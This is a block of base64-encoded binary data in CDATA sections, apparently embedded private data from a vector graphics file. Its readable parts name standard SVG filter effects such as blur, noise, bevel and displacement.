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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
g+NdCwDmZSiMrFDa5vHBrSQHABeMBgBjxhU8PpICgAG4kLHfNq33tC3ruQwez3de3/eer/k97vEa
32s7tmtmVMR0f+NxT6OCRXzX2LVOQ7NgUdPf/EyOz/R4TWzT90zM17DAYxU2TU1MY98zO4t6BwMg
IJGEOcYI39T2PAXOT86BhQToJz18QZly50uEfgpd/OZfwdJPIehVpXhJU12geDDhB+qqKxOEBrZ3
8g7JVtJKwk3wE9ulD5y1/wuYULEVc7ENUkFR7rsYOmZ+3K3rPUHt+okbKlB64AUqTP4cXtdgdBJA
vA4IAWQLAENLJTh/73Xf2/yN63qP53LN23RO3/lN57nM5/fe7zaLe4bm3vEavYauY96u+ZhFzgKP
a/QZPs5V9PzMilrP+X6Ffa/oZ1TcfYzrNR/jdo/HNSrwPq7BWeg0e19j8/q977m+z9Q0LFjQxCtw
FX28gs/xmKfxO56xexU9r6KvyW28JqeJ755XEd81NB7zOU1NrELFvdO5CjtIPiDBhDlDiPBElg+y
JHaojYD5qaPIjWYToLgNBf6I6EdQokAM5QfzwAkXg9odpEwAgqIA3kwtqOCQBfBb0SFUv5+aQgxX
mClMWA/u81K7YD5VgtlyveuszzYwiz7G8xebiKGeQw2HYqhSMApVvGVeaowMNTQr+NfCVAlKFCjq
9wfSfkQcTJEGlAM/+ERDEr4dOD/pgyQPmHAxqO2A/okZnJ/CoO6UBlxP8SBpAtCnIsB4CxtJJ6Bw
qE/P4fxUDdoBi+9Jgot+GgR2T+IBm6e4fAnZ3SuUZAC0Myw0YmZjYzk2Mi04YzA3LTRkZjAtODc5
NS05MTZlOGZjMGQwNzI0YjJhOTI5NS1jMzI5LTRkODItOGJlOS0yZWY0OWQ1ZGIzNjI0NTg4bTEw
U1ZHRmlsLyA6DQovWE1MTm9kZTsgKHhtbG5vZGUtYXR0cmlidXRlL0FycmFjaGlsZHJlbjJub2Rl
dChvYmplY3R2YWx1Zm5hbTsgLDAleHhBSV9fMWlkaWQxMHdpZHRoeXloLG5vU3RpdGNzVGlsZXMu
MGJhc2VGcmVxdWVuY251bU9jdGF2dHVyYnJlc3VsdWxlbmNlMWZlVGlub3BlMihTb3VyY2VHcmFw
aGljaW5pbjJDb21wb3NpdC9EZWYgOzRmcmFjdGFsTm9pcy0yQmV2ZWxTaGFkb3c0eXkyc3RkRGV2
aWJsdXIxR2F1c3NpYW5CZGRkZG9mZnNldE8xc3BlY3VsYXJDb25zdGFuMUV4cG9uZXN1cmZhY2Vs
aWdodGluZy1jb2xvcjp3aHN0eWxzcGVjT3UtMjAwMHp6LTV4eDF5eTFQb2ludEwxU2luZ2szazNr
azJrNDAxMWFyaXRobWV0bGl0UGFpMjFNZXJnZU5vZDEtNUFJX0Nvb2xCcmVlejEtMS5yYWRpdTIo
YWlkaWxhTW9ycGhvbG9nYi1iNVJ4Q2hhbm5lbFNlbGVjQXl5M3NiMURpc3BsYWNlbWVudE1hcDAg
MWIzNG1hdHJpQ29sb3JNNTQ1Mihub25hY2N1bXVOTmxpbmVhY2FsY01yZWFkZGl0aXZmcm9tMGJl
Z3RvdG9kZmZpbGxhbHdheXNyZXN0YXIxYW5pbTEtY2NjYzhjY2NjMWNjY2NjYzEyMWJBSV9EXzIo
MTY2RXJvZGVyNjZfNF83Mig1MCA1UkFJX1BpeGVsUGxheWluZGVmaW5yZXBlYXREc3BsaTFyZW1v
djEgMTsyMCAxNTsyMDAgMjAwOyAxNSAyMDsxIDEgMmRkMTJjMTIxMjsyMCAyMDtkaWZmdXNleWVs
bG93bm4yNTtncmVlbjtibHVlO2luZGlnbzt2aW9sZXQ7cmVkO29yYW42ZWxldjFhemltdWZlRGlE
cmVsMTAxg3SocqUKZkaAAAAQFAASCQKGZXgS5mGaQhMaEgBAGAzEADgMYgAAQAAAAACAIaAwAgpC
EMAQIJQ0iBCDMQoSM9AABV2KxgZvVmg5ezgH9wTJ8G0cdBFyF68M6y7yAIw+M6flPW27il3e/zJq
9oJ6PxzWZGy1MTbGcYE19Tg9zAasAebpuFH5NUgKrrH5GqUbpWSqKS7M2BMqZkKjZNKnyIkrAqFu
rOkrTa+aqqYyp9E+LPSJNu9Bfftnm8dDB9LWVH2kCZZW40XytC9vlBM6MjQbWCcuhoFkZZKq/+I5
iS24GSINOT+IVsTEfAGYIa3oFdlqhgewxdJEQPaNklJEW1bzEjPzhfaGcHyuVuZY8XxkTX13Gpis
uyPSErJBSL6ArUySiUZuefIibRkLvfdKSEgJY8HgM5/QHM45lbNF8Rw+aD8NsbhyJtiZlzwkYE2X
TwzAZC3YZlsqamgYgVweL8TwErXKZ2ELJwbTtUOndVuZQeFyfF7ftMjT/liP5/1cUmPbSOxYcnNz
KZb+zHlBYsVPszyaqXzzzu56La5N0VZL3KVeC/FtxKMfNLozliMzAhrNV0LuFLKZdLzOEINJRsb6
+AZkLDIE2EfpW36tDLxicD7isKMmH0QgIQygPkJh+3MF7XyP2nhTMc9zVcrAvgKdr8bLAfFgSTxb
gsa3UtG5sA6xnkFC43SbJVcSQsVcNPLYYmOt8WFaR5Cx+OfhHXTloH2lnTUOvaiuo5OfNBz8aLi/
LVxbE9gGbmmB5XgHeGFX4Vh0jeDryhSXTJcfvIO1iWZbY3jk05nmLd7JoH8miX9IptP7qyTnXjQO
eKzRcv5h+MfUCR0JRxe8NTdhUon3oQ0oe1QkYSUyEQi/KBFLKsN6jxT77vD+x1YXi2KEWpxNvKOm
Dzpp0OEzYgB8IQFMZdyjhrGWKMguIoMW8nDUj4P1FY5oS90GtXe8VOCzbXbU9MGwZyiSPSNeeduJ
sGuDpE2prgKJ48kzY3sBcg98HKsw6QdsTIkcgQtfBEzt44ZRfxAPXkC10BWAZxr4iFF8gLzI6pas
yWPiivlZC0DHYdTDBMBMA3yrkQQUWaPFz4dDwc1X3cEOunwy6Lb+8gDwgjjNndBkxQ==
	]]>
	<![CDATA[
	V1pmXDzp9xNJeENLzlWSH2vbnZMD8qsQZPKFBlG6bAFKKVWSdWSixNWT0AvoF8r5mx+0DCOgKUea
UvuCszdFgYQslDiQd/ZoJz6xqahfBCb7DGUR7mMntrk3jh9+252TA9wcgniyzZUwjTYk5JYRVg3Y
POE8kcQs+ideT0w3UOrij0L4RHkCTgXn8C/xbsViHmKI1FtBud7GqnOPVJp46oG5/WYyL74nBIPi
IBSp1Etol42oboSGcHQ7PbJJ22UI2J9IkIVVdDrAtpeAs8SgembY/8FcEuh0iQa523rVPXCHrXqD
Hc/PLqyHPXjFygUDVUJwtA3rrqoRVz0Ua1hNhcpdSQZz9Sg/7ojTs1ezs4x6b1eNdFAdSY1XaT6n
8mSRt2hWs1G1tKn5HeEhSKu4I7dvpeeKP/L+OrfNxmnINeCr/Hq0R0ZfLqwVdZU3tGptiFWDpFVD
jut3uyIfcdhRkw/eNOi0bAk9nyWfjXaiU+W3OhBPNa4/Jj2EcgOTOR+1DcYJDY6l8TyPC3k4ZWSR
Bg9Pv8mlGCSXtMI7OTDh0+u3TTxIy7nP8P+O/C+P/GjlCqdYR9jRI4BcHO5DzG4LQWrG7t/4CXaq
MHPMJYrXmSTkmrKMSZlctJPgkHpRuaFOjuOUnaupZ4wggR77Mmd6lkVIrlISqdJflwCBbMAIz+te
sCQgUXzJ8EVIr6RRPTMJS00V62k1MUU5j6G/1HZJG8FK1KlJhIpQb6UM/Vur/JPCFM4C3wDl/nzQ
ayh0RRHSLBFEv+cO6sWSYC+654z3gUA85ZBNY3mGlFCnrWh9e4CDVgaLSI+ekw9Q5ZB++E0wx+xc
dUuX5xSd0z6yQe9QCQtTPCVpyNKsp8BRdIbAQSJ9AcIZe2cvRo414BM1CKvg0LMV72iQqGqsEkUx
LBV9gGCZUJc1lItU7ziLojAqKi2XQXzrT/QbUyjuzWVrifknEezMQYjOh5V6cTousjsNh9pd6nzf
JLj8Lj5uSr15nyzPOF7NW9yHH6M8xoKzi31/4bPf91inNjqXie5o0Y1BHVDVfGmNXWJfUVM3GEIQ
TTn1NQlGKTj0lHaFkHSiSwz9IMCWo1EuL4kpJFDQzqHHUw5BEpDvWeLtwNsFnKBx5JVbf+b8kAJ7
2VI8VHmLEPbeU2i+bGAimOQ4BW4kN4sXFmC5aGY7jhk0M/CRsmLA2QdUV6Yus1UU/l7ugsLdgmUH
6DWA+EVK20OKbE8qo3V1+5LO9C1ZEefju8zZHljTs2Sxtq7rxbh13Jq4VY64/XXoZRD+4SRyCGJ2
KbJ1PSYEwV0EDOzssU5sghjMEBSCdFLUDrBcoNC/Y6BPBUJDJRRyO1U1jnFUYBwcAgAMQxTGfKic
